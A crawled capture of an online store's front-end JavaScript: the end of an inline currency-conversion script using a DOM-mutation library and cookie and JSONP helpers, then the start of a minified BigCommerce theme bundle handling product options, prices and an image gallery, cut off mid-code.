e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js
body_size: 123576
content:
/*! For license information please see theme-bundle.main.js.LICENSE.txt */
!function(){var t,e,n={28350:function(t,e,n){"use strict";n.d(e,{XT:function(){return l},ZP:function(){return d}});var o=n(22205),i=n.n(o),r=n(53404),a=n(55825);function s(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(void 0,"symbol"==typeof(i=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(o.key))?i:String(i)),o)}var i}var c="collapsible",l={open:"open.collapsible",close:"close.collapsible",toggle:"toggle.collapsible",click:"click.collapsible"},u=function(){function t(t,e,n){var o=void 0===n?{}:n,i=o.disabledBreakpoint,a=o.disabledState,s=o.enabledState,c=o.openClassName,l=void 0===c?"is-open":c;this.$toggle=t,this.$target=e,this.targetId=e.attr("id"),this.openClassName=l,this.disabledState=a,this.enabledState=s,i&&(this.disabledMediaQueryList=(0,r.Z)(i)),this.disabledMediaQueryList?this.disabled=this.disabledMediaQueryList.matches:this.disabled=!1,this.onClicked=this.onClicked.bind(this),this.onDisabledMediaQueryListMatch=this.onDisabledMediaQueryListMatch.bind(this),this.$target.attr("aria-hidden",this.isCollapsed),this.$toggle.attr("aria-label",this._getToggleAriaLabelText(t)).attr("aria-controls",e.attr("id")).attr("aria-expanded",this.isOpen),this.bindEvents()}var e,n,o=t.prototype;return o._getToggleAriaLabelText=function(t){var e=t.children().filter((function(t,e){return a(e).text().trim()})),n=e.length?e.first():t;return a(n).text().trim()},o.open=function(t){var e=(void 0===t?{}:t).notify,n=void 0===e||e;this.$toggle.addClass(this.openClassName).attr("aria-expanded",!0),this.$target.addClass(this.openClassName).attr("aria-hidden",!1),n&&(this.$toggle.trigger(l.open,[this]),this.$toggle.trigger(l.toggle,[this]))},o.close=function(t){var e=(void 0===t?{}:t).notify,n=void 0===e||e;this.$toggle.removeClass(this.openClassName).attr("aria-expanded",!1),this.$target.removeClass(this.openClassName).attr("aria-hidden",!0),n&&(this.$toggle.trigger(l.close,[this]),this.$toggle.trigger(l.toggle,[this]))},o.toggle=function(){this.isCollapsed?this.open():this.close()},o.toggleByState=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),o=1;o<e;o++)n[o-1]=arguments[o];switch(t){case"open":return this.open.apply(this,n);case"closed":return this.close.apply(this,n);default:return}},o.hasCollapsible=function(t){return a.contains(this.$target.get(0),t.$target.get(0))},o.bindEvents=function(){this.$toggle.on(l.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.addListener&&this.disabledMediaQueryList.addListener(this.onDisabledMediaQueryListMatch)},o.unbindEvents=function(){this.$toggle.off(l.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.removeListener&&this.disabledMediaQueryList.removeListener(this.onDisabledMediaQueryListMatch)},o.onClicked=function(t){this.disabled||(t.preventDefault(),this.toggle())},o.onDisabledMediaQueryListMatch=function(t){this.disabled=t.matches},e=t,(n=[{key:"isCollapsed",get:function(){return this.$target.is(":hidden")&&!this.$target.hasClass(this.openClassName)}},{key:"isOpen",get:function(){return!this.isCollapsed}},{key:"disabled",get:function(){return this._disabled},set:function(t){this._disabled=t,t?this.toggleByState(this.disabledState):this.toggleByState(this.enabledState)}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function d(t,e){return void 0===t&&(t="[data-"+c+"]"),void 0===e&&(e={}),a(t,e.$context).map((function(t,n){var o=a(n),r=c+"Instance",s=o.data(r);if(s instanceof u)return s;var l,d,p=(l=o.data(c)||o.data(c+"Target")||o.attr("href"))&&0===l.indexOf("#")?l:"#"+l,f=i()({disabledBreakpoint:(d=o).data(c+"DisabledBreakpoint"),disabledState:d.data(c+"DisabledState"),enabledState:d.data(c+"EnabledState"),openClassName:d.data(c+"OpenClassName")},e),h=new u(o,a(p,e.$context),f);return o.data(r,h),h})).toArray()}},53404:function(t,e,n){"use strict";n.d(e,{Z:function(){return i}});var o={large:1261,medium:801,small:551};function i(t){if(!t||!window.matchMedia)return null;var e="(min-width: "+o[t]+"px)";return window.matchMedia(e)}},73609:function(t,e){"use strict";e.Z={email:function(t){return/^\S+@\S+\.\S+/.test(t)},password:function(t){return this.notEmpty(t)},notEmpty:function(t){return t.length>0},numbersOnly:function(t){return/^\d+$/.test(t)},validateIncreaseAgainstMaxBoundary:function(t,e){var n=t+1;return!e||n<=e?n:t},validateDecreaseAgainstMinBoundary:function(t,e){var n=t-1;return!e||n>=e?n:t}}},40097:function(t,e,n){"use strict";n.d(e,{Z:function(){return c}});var o=n(19785),i=n.n(o),r=n(7654),a=n.n(r),s=n(55825);i().classes.errorClass="form-field--error",i().classes.successClass="form-field--success",i().classes.errorMessageClass="form-inlineMessage",i().checkFunctions["min-max"]=function(t,e){return function(n){var o=parseFloat(s(t).val()),i=parseFloat(s(e).val());return i>o||a()(i)||a()(o)?n(!0):n(!1)}};var c=i()},85040:function(t,e,n){"use strict";n.d(e,{Z:function(){return h},p:function(){return f}});var o=n(81763),i=n.n(o),r=n(13218),a=n.n(r),s=n(14065),c={RETURN:13,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40},l=n(55825),u=function(t,e){t.each((function(t,n){var o=l(n);t===e?(o.attr("aria-checked",!0).prop("checked",!0).focus(),o.trigger("change")):o.attr("aria-checked",!1).prop("checked",!1)}))},d=function(t,e){switch(!0){case e>t:return 0;case e<0:return t;default:return e}},p=n(55825);function f(t){var e=this;return function(n,o){var i=o.data||{},r=o.content||{};e.updateProductAttributes(i),t?e.updateView(i,r):e.updateDefaultAttributesForOOS(i)}}var h=function(){function t(t,e){var n=this;this.$scope=t,this.context=e,this.initRadioAttributes(),s.default.load(this.context),this.getTabRequests(),p("[data-product-attribute]").each((function(t,e){var o=e.getAttribute("data-product-attribute");n._makeProductVariantAccessible(e,o)}))}var e=t.prototype;return e._makeProductVariantAccessible=function(t,e){switch(e){case"set-radio":case"swatch":n=p(t),o="[type=radio]",r=n.find(o),n.on("keydown",o,(i=r,function(t){var e=t.keyCode,n=i.index(t.currentTarget),o=i.length-1;switch(Object.values(c).includes(e)&&(t.preventDefault(),t.stopPropagation()),e){case c.LEFT:case c.UP:var r=d(o,n-1);i.get(r).focus(),u(i,n-1);break;case c.RIGHT:case c.DOWN:var a=d(o,n+1);i.get(a).focus(),u(i,n+1)}}))}var n,o,i,r},e.initRadioAttributes=function(){var t=this;p('[data-product-attribute] input[type="radio"]',this.$scope).each((function(e,n){var o=p(n);void 0!==o.attr("data-state")&&o.on("click",(function(){!0===o.data("state")?(o.prop("checked",!1),o.data("state",!1),o.trigger("change")):o.data("state",!0),t.initRadioAttributes()})),o.attr("data-state",o.prop("checked"))}))},e.updateProductAttributes=function(t){var e=this,n=t.out_of_stock_behavior,o=t.in_stock_attributes,i=" ("+t.out_of_stock_message+")";"hide_option"!==n&&"label_option"!==n||p("[data-product-attribute-value]",this.$scope).each((function(t,r){var a=p(r),s=parseInt(a.data("productAttributeValue"),10);-1!==o.indexOf(s)?e.enableAttribute(a,n,i):e.disableAttribute(a,n,i)}))},e.getTabRequests=function(){if(window.location.hash&&0===window.location.hash.indexOf("#tab-")){var t=p(".tabs").has("[href='"+window.location.hash+"']"),e=p(""+window.location.hash);t.length>0&&(t.find(".tab").removeClass("is-active").has("[href='"+window.location.hash+"']").addClass("is-active"),e.addClass("is-active").siblings().removeClass("is-active"))}},e.getViewModel=function(t){return{$priceWithTax:p("[data-product-price-with-tax]",t),$priceWithoutTax:p("[data-product-price-without-tax]",t),rrpWithTax:{$div:p(".rrp-price--withTax",t),$span:p("[data-product-rrp-with-tax]",t)},rrpWithoutTax:{$div:p(".rrp-price--withoutTax",t),$span:p("[data-product-rrp-price-without-tax]",t)},nonSaleWithTax:{$div:p(".non-sale-price--withTax",t),$span:p("[data-product-non-sale-price-with-tax]",t)},nonSaleWithoutTax:{$div:p(".non-sale-price--withoutTax",t),$span:p("[data-product-non-sale-price-without-tax]",t)},priceSaved:{$div:p(".price-section--saving",t),$span:p("[data-product-price-saved]",t)},priceNowLabel:{$span:p(".price-now-label",t)},priceLabel:{$span:p(".price-label",t)},$weight:p(".productView-info [data-product-weight]",t),$increments:p(".form-field--increments :input",t),$addToCart:p("#form-action-addToCart",t),$wishlistVariation:p('[data-wishlist-add] [name="variation_id"]',t),stock:{$container:p(".form-field--stock",t),$input:p("[data-product-stock]",t)},sku:{$label:p("dt.sku-label",t),$value:p("[data-product-sku]",t)},upc:{$label:p("dt.upc-label",t),$value:p("[data-product-upc]",t)},quantity:{$text:p(".incrementTotal",t),$input:p("[name=qty\\[\\]]",t)},$bulkPricing:p(".productView-info-bulkPricing",t),$walletButtons:p("[data-add-to-cart-wallet-buttons]",t)}},e.clearPricingNotFound=function(t){t.rrpWithTax.$div.hide(),t.rrpWithoutTax.$div.hide(),t.nonSaleWithTax.$div.hide(),t.nonSaleWithoutTax.$div.hide(),t.priceSaved.$div.hide(),t.priceNowLabel.$span.hide(),t.priceLabel.$span.hide()},e.updateView=function(t,e){void 0===e&&(e=null);var n=this.getViewModel(this.$scope);this.showMessageBox(t.stock_message||t.purchasing_message),a()(t.price)&&this.updatePriceView(n,t.price),a()(t.weight)&&n.$weight.html(t.weight.formatted),t.variantId&&n.$wishlistVariation.val(t.variantId),t.sku?(n.sku.$value.text(t.sku),n.sku.$label.show()):(n.sku.$label.hide(),n.sku.$value.text("")),t.upc?(n.upc.$value.text(t.upc),n.upc.$label.show()):(n.upc.$label.hide(),n.upc.$value.text("")),n.stock.$container.length&&i()(t.stock)?(n.stock.$container.removeClass("u-hiddenVisually"),n.stock.$input.text(t.stock)):(n.stock.$container.addClass("u-hiddenVisually"),n.stock.$input.text(t.stock)),this.updateDefaultAttributesForOOS(t),this.updateWalletButtonsView(t),t.bulk_discount_rates&&e?n.$bulkPricing.html(e):void 0!==t.bulk_discount_rates&&n.$bulkPricing.html("");var o=p("#add-to-cart-wrapper");o.is(":hidden")&&t.purchasable&&o.show()},e.updatePriceView=function(t,e){if(this.clearPricingNotFound(t),e.with_tax){var n=e.price_range?e.price_range.min.with_tax.formatted+" - "+e.price_range.max.with_tax.formatted:e.with_tax.formatted;t.priceLabel.$span.show(),t.$priceWithTax.html(n)}if(e.without_tax){var o=e.price_range?e.price_range.min.without_tax.formatted+" - "+e.price_range.max.without_tax.formatted:e.without_tax.formatted;t.priceLabel.$span.show(),t.$priceWithoutTax.html(o)}e.rrp_with_tax&&(t.rrpWithTax.$div.show(),t.rrpWithTax.$span.html(e.rrp_with_tax.formatted)),e.rrp_without_tax&&(t.rrpWithoutTax.$div.show(),t.rrpWithoutTax.$span.html(e.rrp_without_tax.formatted)),e.saved&&(t.priceSaved.$div.show(),t.priceSaved.$span.html(e.saved.formatted)),e.non_sale_price_with_tax&&(t.priceLabel.$span.hide(),t.nonSaleWithTax.$div.show(),t.priceNowLabel.$span.show(),t.nonSaleWithTax.$span.html(e.non_sale_price_with_tax.formatted)),e.non_sale_price_without_tax&&(t.priceLabel.$span.hide(),t.nonSaleWithoutTax.$div.show(),t.priceNowLabel.$span.show(),t.nonSaleWithoutTax.$span.html(e.non_sale_price_without_tax.formatted))},e.showMessageBox=function(t){var e=p(".productAttributes-message");t?(p(".alertBox-message",e).text(t),e.show()):e.hide()},e.updateDefaultAttributesForOOS=function(t){var e=this.getViewModel(this.$scope);t.purchasable&&t.instock?(e.$addToCart.prop("disabled",!1),e.$increments.prop("disabled",!1)):(e.$addToCart.prop("disabled",!0),e.$increments.prop("disabled",!0))},e.updateWalletButtonsView=function(t){this.toggleWalletButtonsVisibility(t.purchasable&&t.instock)},e.toggleWalletButtonsVisibility=function(t){var e=this.getViewModel(this.$scope);t?e.$walletButtons.show():e.$walletButtons.hide()},e.enableAttribute=function(t,e,n){if("set-select"===this.getAttributeType(t))return this.enableSelectOptionAttribute(t,e,n);"hide_option"===e?t.show():t.removeClass("unavailable")},e.disableAttribute=function(t,e,n){if("set-select"===this.getAttributeType(t))return this.disableSelectOptionAttribute(t,e,n);"hide_option"===e?t.hide(0):t.addClass("unavailable")},e.getAttributeType=function(t){var e=t.closest("[data-product-attribute]");return e?e.data("productAttribute"):null},e.disableSelectOptionAttribute=function(t,e,n){var o=t.parent();"hide_option"===e?(t.toggleOption(!1),o.val()===t.attr("value")&&(o[0].selectedIndex=0)):(t.attr("disabled","disabled"),t.html(t.html().replace(n,"")+n))},e.enableSelectOptionAttribute=function(t,e,n){"hide_option"===e?t.toggleOption(!0):(t.prop("disabled",!1),t.html(t.html().replace(n,"")))},t}()},78341:function(t,e,n){"use strict";n.d(e,{Z:function(){return x}});var o=n(68630),i=n.n(o),r=n(41609),a=n.n(r),s=n(72557),c=n(85040),l=(n(58229),n(73423),n(21821),n(55825)),u=function(){function t(t){this.$mainImage=t.find("[data-image-gallery-main]"),this.$mainImageNested=t.find("[data-main-image]"),this.$selectableImages=t.find("[data-image-gallery-item]"),this.currentImage={}}var e=t.prototype;return e.init=function(){this.bindEvents(),this.setImageZoom()},e.setMainImage=function(t){this.currentImage=Object.assign({},t),this.setActiveThumb(),this.swapMainImage()},e.setAlternateImage=function(t){this.savedImage||(this.savedImage={mainImageUrl:this.$mainImage.find("img").attr("src"),zoomImageUrl:this.$mainImage.attr("data-zoom-image"),mainImageSrcset:this.$mainImage.find("img").attr("srcset"),$selectedThumb:this.currentImage.$selectedThumb}),this.setMainImage(t)},e.restoreImage=function(){this.savedImage&&(this.setMainImage(this.savedImage),delete this.savedImage)},e.selectNewImage=function(t){t.preventDefault();var e=l(t.currentTarget),n={mainImageUrl:e.attr("data-image-gallery-new-image-url"),zoomImageUrl:e.attr("data-image-gallery-zoom-image-url"),mainImageSrcset:e.attr("data-image-gallery-new-image-srcset"),$selectedThumb:e,mainImageAlt:e.children().first().attr("alt")};this.setMainImage(n)},e.setActiveThumb=function(){this.$selectableImages.removeClass("is-active"),this.currentImage.$selectedThumb&&this.currentImage.$selectedThumb.addClass("is-active")},e.swapMainImage=function(){var t=navigator.userAgent.includes("Trident");if(this.easyzoom.data("easyZoom").swap(this.currentImage.mainImageUrl,this.currentImage.zoomImageUrl,this.currentImage.mainImageSrcset),this.$mainImage.attr({"data-zoom-image":this.currentImage.zoomImageUrl}),this.$mainImageNested.attr({alt:this.currentImage.mainImageAlt,title:this.currentImage.mainImageAlt}),t){var e={"background-image":"url("+this.currentImage.mainImageUrl+")","background-position":"center","background-repeat":"no-repeat","background-origin":"content-box","background-size":"contain"};this.$mainImageNested.css(e)}},e.checkImage=function(){var t=l(".productView-image"),e=t.height(),n=t.width(),o=this.easyzoom.data("easyZoom").$zoom,i=o.height(),r=o.width();(i<e||r<n)&&this.easyzoom.data("easyZoom").hide()},e.setImageZoom=function(){var t=this;this.easyzoom=this.$mainImage.easyZoom({onShow:function(){return t.checkImage()},errorNotice:"",loadingNotice:""})},e.bindEvents=function(){this.$selectableImages.on("click",this.selectNewImage.bind(this))},t}(),d=n(44505),p=n(40097),f=n(67313),h=n(73609);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return m(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var o=0;return function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var g=n(25615),y=function(t){if(t.price&&!g.B){var e=0;t.price.price_range||(t.price.without_tax&&(e=t.price.without_tax.value),t.price.with_tax&&(e=t.price.with_tax.value));var n=new CustomEvent("bigcommerce.productpricechange",{detail:{amount:e}});window.dispatchEvent(n)}},b=n(55825);function w(t,e){return w=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},w(t,e)}var x=function(t){var e,n;function o(e,n,o){var i;void 0===o&&(o={}),(i=t.call(this,e,n)||this).$overlay=b("[data-cart-item-add] .loadingOverlay"),i.imageGallery=new u(b("[data-image-gallery]",i.$scope)),i.imageGallery.init(),i.listenQuantityChange(),i.$swatchOptionMessage=b(".swatch-option-message"),i.swatchInitMessageStorage={},i.swatchGroupIdList=b('[id^="swatchGroup"]').map((function(t,e){return b(e).attr("id")})),i.storeInitMessagesForSwatches();var r=b("form[data-cart-item-add]",e);i.addToCartValidator=(0,p.Z)({submit:r.find("input#form-action-addToCart"),tap:f.kk});var l=b("[data-product-option-change]",r),h=l.html().trim().length,v=l.find("[data-default]").length,m=b('[id*="attribute_swatch"]',r),g=b(".form-option-swatch",r),w=function(t,e){var n=b(".form-option-expanded",b(e)),o=n.outerWidth(),i=e.getBoundingClientRect().right,r=window.screen.width-i,a=o-r;r<o+55&&n.css("left",(a>0?-a:a)+"px")};if(b(window).on("load",(function(){i.registerAddToCartValidation(),b.each(g,w)})),n.showSwatchNames&&(i.$swatchOptionMessage.removeClass("u-hidden"),m.on("change",(function(t){var e=t.target,n=e.parentNode.parentNode;i.showSwatchNameOnOption(b(e),b(n))})),b.each(m,(function(t,e){var n=e.parentNode.parentNode;b(e).is(":checked")&&i.showSwatchNameOnOption(b(e),b(n))}))),l.on("change",(function(t){i.productOptionsChanged(t),i.setProductVariant()})),r.on("submit",(function(t){i.addToCartValidator.performCheck(),i.addToCartValidator.areAll("valid")&&i.addProductToCart(t,r[0])})),(a()(o)||v)&&h){var x=b('[name="product_id"]',r).val(),k=c.p.call(function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),v);s.ZP.api.productAttributes.optionChange(x,r.serialize(),"products/bulk-discount-rates",k)}else i.updateProductAttributes(o),y(o);return l.show(),i.previewModal=(0,d.ZP)("#previewModal")[0],i}n=t,(e=o).prototype=Object.create(n.prototype),e.prototype.constructor=e,w(e,n);var r=o.prototype;return r.registerAddToCartValidation=function(){return this.addToCartValidator.add([{selector:"[data-quantity-change] > .form-input--incrementTotal",validate:function(t,e){t(h.Z.numbersOnly(e))},errorMessage:this.context.productQuantityErrorMessage}]),this.addToCartValidator},r.storeInitMessagesForSwatches=function(){var t=this;this.swatchGroupIdList.length&&a()(this.swatchInitMessageStorage)&&this.swatchGroupIdList.each((function(e,n){t.swatchInitMessageStorage[n]||(t.swatchInitMessageStorage[n]=b("#"+n+" ~ .swatch-option-message").text().trim())}))},r.setProductVariant=function(){var t=[],e=[];b.each(b("[data-product-attribute]"),(function(n,o){var i=o.children[0].innerText,r=i.split(":")[0].trim(),a=i.toLowerCase().includes("required"),s=o.getAttribute("data-product-attribute");if("input-file"!==s&&"input-text"!==s&&"input-number"!==s||""!==o.querySelector("input").value||!a||t.push(o),"textarea"===s&&""===o.querySelector("textarea").value&&a&&t.push(o),"date"===s){var c=Array.from(o.querySelectorAll("select")).every((function(t){return 0!==t.selectedIndex}));if(c){var l=Array.from(o.querySelectorAll("select")).map((function(t){return t.value})).join("-");return void e.push(r+":"+l)}a&&t.push(o)}if("set-select"===s){var u=o.querySelector("select"),d=u.selectedIndex;if(0!==d)return void e.push(r+":"+u.options[d].innerText);a&&t.push(o)}if("set-rectangle"===s||"set-radio"===s||"swatch"===s||"input-checkbox"===s||"product-list"===s){var p=o.querySelector(":checked");if(p){var f=function(){return(0,g.d)(o.children).filter((function(t){return t.dataset.productAttributeValue===p.value}))[0]};if("set-rectangle"===s||"set-radio"===s||"product-list"===s){var h=g.B?f().innerText.trim():p.labels[0].innerText;h&&e.push(r+":"+h)}if("swatch"===s){var v=g.B?f().children[0]:p.labels[0].children[0];v&&e.push(r+":"+v.title)}return void("input-checkbox"===s&&e.push(r+":Yes"))}"input-checkbox"===s&&e.push(r+":No"),a&&t.push(o)}}));var n=0===t.length?e.sort().join(", "):"unsatisfied",o=b(".productView");if(n)if(n="unsatisfied"===n?"":n,o.attr("data-event-type"))o.attr("data-product-variant",n);else{var i=o.find(".productView-title")[0].innerText.replace(/"/g,"\\$&");b('[data-name="'+i+'"]').attr("data-product-variant",n)}},r.isRunningInIframe=function(){try{return window.self!==window.top}catch(t){return!0}},r.productOptionsChanged=function(t){var e=this,n=b(t.target),o=n.parents("form"),i=b('[name="product_id"]',o).val();"file"!==n.attr("type")&&void 0!==window.FormData&&s.ZP.api.productAttributes.optionChange(i,o.serialize(),"products/bulk-discount-rates",(function(t,n){var i=n.data||{},r=n.content||{};if(e.updateProductAttributes(i),e.updateView(i,r),y(i),!e.checkIsQuickViewChild(o)){var a=o.parents(".productView").find(".productView-info");(0,d.ZP)("[data-reveal]",{$context:a})}}))},r.showSwatchNameOnOption=function(t,e){var n=t.attr("aria-label"),o=e.attr("aria-labelledby"),i=b("#"+o+" ~ .swatch-option-message");b("[data-option-value]",e).text(n),i.text(this.swatchInitMessageStorage[o]+" "+n),this.setLiveRegionAttributes(i,"status","assertive")},r.setLiveRegionAttributes=function(t,e,n){t.attr({role:e,"aria-live":n})},r.checkIsQuickViewChild=function(t){return!!t.parents(".quickView").length},r.showProductImage=function(t){if(i()(t)){var e=s.ZP.tools.imageSrcset.getSrcset(t.data,{"1x":this.context.zoomSize}),n=s.ZP.tools.imageSrcset.getSrcset(t.data,{"1x":this.context.productSize}),o=s.ZP.tools.imageSrcset.getSrcset(t.data);this.imageGallery.setAlternateImage({mainImageUrl:n,zoomImageUrl:e,mainImageSrcset:o})}else this.imageGallery.restoreImage()},r.listenQuantityChange=function(){var t=this;this.$scope.on("click","[data-quantity-change] 